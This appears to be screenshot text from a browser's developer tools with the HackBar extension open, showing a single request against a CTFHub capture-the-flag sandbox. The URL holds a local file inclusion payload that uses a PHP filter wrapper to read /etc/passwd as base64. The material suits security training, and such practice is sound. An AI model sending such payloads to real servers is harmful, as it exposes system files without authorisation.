 Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://challenge-f234db244c35f239.sandbox.ctfhub.com:10800/?url=php://filter/read=convert.base64-encode/resource=/etc/passwd